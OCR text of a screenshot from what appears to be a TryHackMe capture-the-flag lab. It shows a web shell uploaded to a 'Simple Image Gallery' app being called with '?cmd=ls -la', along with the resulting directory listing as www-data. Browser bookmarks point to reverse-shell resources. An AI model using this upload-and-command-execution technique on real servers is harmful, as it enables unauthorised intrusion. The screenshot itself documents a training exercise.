 Applications Places System Thu 4 Sep, 00:44 AttackBox IP:10.201.114.211
Mozilla Firefox
Simple Image Gallery Sys 10.201.17.64/gallery/upload
10.201.17.64/gallery/uploads/1756943040_TagovcfnvgoicnuafudLetta.php?cmd=ls -la
Fi
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
ro
Li
total 48
drwxr-xr-x  3 www-data www-data  4096 Sep  3 23:44 .
drwxr-xr-x 16 www-data www-data  4096 Aug 25  2021 ..
-rw-r--r--  1 www-data www-data   106 Sep  3 23:44 1756943040_TagovcfnvgoicnuafudLetta.php
-rwxr-xr-x  1 www-data www-data  4450 Aug  9  2021 gallery.png
-rwxr-xr-x  1 www-data www-data 23318 Sep 11  2020 no-image-available.png
drwxr-xr-x  6 www-data www-data  4096 Aug  9  2021 user_1
Le